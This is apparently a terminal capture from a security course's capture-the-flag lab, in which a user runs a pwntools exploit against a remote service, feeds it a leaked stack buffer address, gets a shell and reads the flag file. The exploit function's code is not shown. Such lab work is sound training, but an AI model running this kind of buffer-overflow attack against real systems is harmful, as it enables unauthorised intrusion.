 [01/21/22]seed@VM:~/.../Semana10-Desafio2$ python3
Python 3.8.10 (default, Sep 28 2021, 16:10:42)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from exploit_example import *
>>> r = remote('10.227.243.188', 4001)
[x] Opening connection to 10.227.243.188 on port 4001
[x] Opening connection to 10.227.243.188 on port 4001: Trying 10.227.243.188
[+] Opening connection to 10.227.243.188 on port 4001: Done
>>> r.recvuntil(b"input:")
b'Try to control this program.\nYour buffer is 0xffbfb5a0.\nGive me your input:'
>>> my_func(0xffbfb5a0,r)
[*] Switching to interactive mode
cat flag.txt
flag{e688f7d935054a3169e1af412e628da3}
[*] Got EOF while reading in interactive